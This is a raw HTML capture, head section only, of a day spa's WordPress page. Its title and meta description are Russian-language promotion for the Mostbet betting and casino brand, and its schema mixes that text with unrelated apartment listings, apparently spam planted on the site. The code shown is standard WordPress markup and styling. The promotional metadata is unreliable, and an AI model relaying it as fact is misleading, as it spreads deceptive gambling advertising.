

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://springluxurydayspa.com/mostbet-online-%D0%BC%D0%BE%D1%81%D1%82%D0%B1%D0%B5%D1%82-%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D1%81%D0%B0%D0%B9%D1%82-%D0%B1%D1%83%D0%BA%D0%BC%D0%B5%D0%BA%D0%B5%D1%80/
body_size: 25875
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Mostbet Online МОСТБЕТ Официальный сайт букмекерской компании и казино Spring Luxury Day Spa</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="description" content="ContentКак я могу пополнить свой счет в Mostbet?БлэкджекПроцесс регистрации в МостбетПопулярные спортивные события для ставок на MostbetMostbet Online: ставки на спортМостбет - онлайн букмекерская компания со ставками на спорт и казиноКак искать рабочее зеркалоКак стать партнером Mostbet?Киберспорт в MostbetБесплатные ставки в MostbetПринимает ли Mostbet биткоины?Как я могу открыть счет в Mostbet?Регистрация в Mostbet БКДля чего" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://springluxurydayspa.com/mostbet-online-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Spring Luxury Day Spa" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Mostbet Online МОСТБЕТ Официальный сайт букмекерской компании и казино Spring Luxury Day Spa" />
		<meta property="og:description" content="ContentКак я могу пополнить свой счет в Mostbet?БлэкджекПроцесс регистрации в МостбетПопулярные спортивные события для ставок на MostbetMostbet Online: ставки на спортМостбет - онлайн букмекерская компания со ставками на спорт и казиноКак искать рабочее зеркалоКак стать партнером Mostbet?Киберспорт в MostbetБесплатные ставки в MostbetПринимает ли Mostbet биткоины?Как я могу открыть счет в Mostbet?Регистрация в Mostbet БКДля чего" />
		<meta property="og:url" content="https://springluxurydayspa.com/mostbet-online-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80/" />
		<meta property="og:image" content="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2.jpg" />
		<meta property="og:image:secure_url" content="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2.jpg" />
		<meta property="og:image:width" content="601" />
		<meta property="og:image:height" content="342" />
		<meta property="article:published_time" content="2023-11-22T12:03:21+00:00" />
		<meta property="article:modified_time" content="2023-11-22T12:03:21+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Mostbet Online МОСТБЕТ Официальный сайт букмекерской компании и казино Spring Luxury Day Spa" />
		<meta name="twitter:description" content="ContentКак я могу пополнить свой счет в Mostbet?БлэкджекПроцесс регистрации в МостбетПопулярные спортивные события для ставок на MostbetMostbet Online: ставки на спортМостбет - онлайн букмекерская компания со ставками на спорт и казиноКак искать рабочее зеркалоКак стать партнером Mostbet?Киберспорт в MostbetБесплатные ставки в MostbetПринимает ли Mostbet биткоины?Как я могу открыть счет в Mostbet?Регистрация в Mostbet БКДля чего" />
		<meta name="twitter:image" content="https://springluxurydayspa.com/wp-content/uploads/2023/04/cropped-Untitled-2.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/springluxurydayspa.com\/mostbet-online-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80\/#blogposting","name":"Mostbet Online \u041c\u041e\u0421\u0422\u0411\u0415\u0422 \u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0431\u0443\u043a\u043c\u0435\u043a\u0435\u0440\u0441\u043a\u043e\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0438 \u043a\u0430\u0437\u0438\u043d\u043e Spring Luxury Day Spa","headline":"Mostbet Online \u041c\u041e\u0421\u0422\u0411\u0415\u0422 \u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0431\u0443\u043a\u043c\u0435\u043a\u0435\u0440\u0441\u043a\u043e\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0438 \u043a\u0430\u0437\u0438\u043d\u043e","author":{"@id":"https:\/\/springluxurydayspa.com\/author\/mahalakshmi9405\/#author"},"publisher":{"@id":"https:\/\/springluxurydayspa.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/springluxurydayspa.com\/wp-content\/uploads\/2023\/04\/cropped-Untitled-2.jpg","@id":"https:\/\/springluxurydayspa.com\/#articleImage","width":601,"height":342},"datePublished":"2023-11-22T12:03:21+00:00","dateModified":"2023-11-22T12:03:21+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/springluxurydayspa.com\/mostbet-online-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80\/#webpage"},"isPartOf":{"@id":"https:\/\/springluxurydayspa.com\/mostbet-online-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80\/#webpage"},"articleSection":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c Mostbet UZ \u043d\u0430 \u0410\u043d\u0434\u0440\u043e\u0438\u0434 apk \u0438 IOS: \u043e\u0431\u0437\u043e\u0440 \u0431\u0443\u043a\u043c\u0435\u043a\u0435\u0440\u0430 ANP Ultimus: Premium 2, 2 5, 3, 3 5 BHK Apartments in Wakad, Pune - 793, kingdom, kingdom UZ"},{"@type":"BreadcrumbList","@id":"https:\/\/springluxurydayspa.com\/mostbet-online-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/springluxurydayspa.com\/#listItem","position":1,"name":"Home","item":"https:\/\/springluxurydayspa.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/springluxurydayspa.com\/mostbet-online-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80\/#listItem","name":"Mostbet Online \u041c\u041e\u0421\u0422\u0411\u0415\u0422 \u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0431\u0443\u043a\u043c\u0435\u043a\u0435\u0440\u0441\u043a\u043e\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0438 \u043a\u0430\u0437\u0438\u043d\u043e"}},{"@type":"ListItem","@id":"https:\/\/springluxurydayspa.com\/mostbet-online-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80\/#listItem","position":2,"name":"Mostbet Online \u041c\u041e\u0421\u0422\u0411\u0415\u0422 \u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0431\u0443\u043a\u043c\u0435\u043a\u0435\u0440\u0441\u043a\u043e\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0438 \u043a\u0430\u0437\u0438\u043d\u043e","previousItem":{"@type":"ListItem","@id":"https:\/\/springluxurydayspa.com\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/springluxurydayspa.com\/#organization","name":"Spring Luxury Day Spa","url":"https:\/\/springluxurydayspa.com\/","logo":{"@type":"ImageObject","url":"https:\/\/springluxurydayspa.com\/wp-content\/uploads\/2023\/04\/cropped-Untitled-2.jpg","@id":"https:\/\/springluxurydayspa.com\/mostbet-online-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80\/#organizationLogo","width":601,"height":342},"image":{"@id":"https:\/\/springluxurydayspa.com\/mostbet-online-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/springluxurydayspa.com\/author\/mahalakshmi9405\/#author","url":"https:\/\/springluxurydayspa.com\/author\/mahalakshmi9405\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/springluxurydayspa.com\/mostbet-online-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/78741946141ca2b6a77ad270c090d9393a911ceb48b1e1068af50b5db6a66328?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/springluxurydayspa.com\/mostbet-online-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80\/#webpage","url":"https:\/\/springluxurydayspa.com\/mostbet-online-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80\/","name":"Mostbet Online \u041c\u041e\u0421\u0422\u0411\u0415\u0422 \u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0431\u0443\u043a\u043c\u0435\u043a\u0435\u0440\u0441\u043a\u043e\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0438 \u043a\u0430\u0437\u0438\u043d\u043e Spring Luxury Day Spa","description":"Content\u041a\u0430\u043a \u044f \u043c\u043e\u0433\u0443 \u043f\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u0441\u0447\u0435\u0442 \u0432 Mostbet?\u0411\u043b\u044d\u043a\u0434\u0436\u0435\u043a\u041f\u0440\u043e\u0446\u0435\u0441\u0441 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u0432 \u041c\u043e\u0441\u0442\u0431\u0435\u0442\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0441\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u044b\u0435 \u0441\u043e\u0431\u044b\u0442\u0438\u044f \u0434\u043b\u044f \u0441\u0442\u0430\u0432\u043e\u043a \u043d\u0430 MostbetMostbet Online: \u0441\u0442\u0430\u0432\u043a\u0438 \u043d\u0430 \u0441\u043f\u043e\u0440\u0442\u041c\u043e\u0441\u0442\u0431\u0435\u0442 - \u043e\u043d\u043b\u0430\u0439\u043d \u0431\u0443\u043a\u043c\u0435\u043a\u0435\u0440\u0441\u043a\u0430\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u0441\u043e \u0441\u0442\u0430\u0432\u043a\u0430\u043c\u0438 \u043d\u0430 \u0441\u043f\u043e\u0440\u0442 \u0438 \u043a\u0430\u0437\u0438\u043d\u043e\u041a\u0430\u043a \u0438\u0441\u043a\u0430\u0442\u044c \u0440\u0430\u0431\u043e\u0447\u0435\u0435 \u0437\u0435\u0440\u043a\u0430\u043b\u043e\u041a\u0430\u043a \u0441\u0442\u0430\u0442\u044c \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u043e\u043c Mostbet?\u041a\u0438\u0431\u0435\u0440\u0441\u043f\u043e\u0440\u0442 \u0432 Mostbet\u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0435 \u0441\u0442\u0430\u0432\u043a\u0438 \u0432 Mostbet\u041f\u0440\u0438\u043d\u0438\u043c\u0430\u0435\u0442 \u043b\u0438 Mostbet \u0431\u0438\u0442\u043a\u043e\u0438\u043d\u044b?\u041a\u0430\u043a \u044f \u043c\u043e\u0433\u0443 \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u0447\u0435\u0442 \u0432 Mostbet?\u0420\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f \u0432 Mostbet \u0411\u041a\u0414\u043b\u044f \u0447\u0435\u0433\u043e","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/springluxurydayspa.com\/#website"},"breadcrumb":{"@id":"https:\/\/springluxurydayspa.com\/mostbet-online-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80\/#breadcrumblist"},"author":{"@id":"https:\/\/springluxurydayspa.com\/author\/mahalakshmi9405\/#author"},"creator":{"@id":"https:\/\/springluxurydayspa.com\/author\/mahalakshmi9405\/#author"},"datePublished":"2023-11-22T12:03:21+00:00","dateModified":"2023-11-22T12:03:21+00:00"},{"@type":"WebSite","@id":"https:\/\/springluxurydayspa.com\/#website","url":"https:\/\/springluxurydayspa.com\/","name":"Spring Luxury Day Spa","inLanguage":"en-US","publisher":{"@id":"https:\/\/springluxurydayspa.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Spring Luxury Day Spa &raquo; Feed" href="https://springluxurydayspa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spring Luxury Day Spa &raquo; Comments Feed" href="https://springluxurydayspa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spring Luxury Day Spa &raquo; Mostbet Online МОСТБЕТ Официальный сайт букмекерской компании и казино Comments Feed" href="https://springluxurydayspa.com/mostbet-online-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/springluxurydayspa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://springluxurydayspa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: 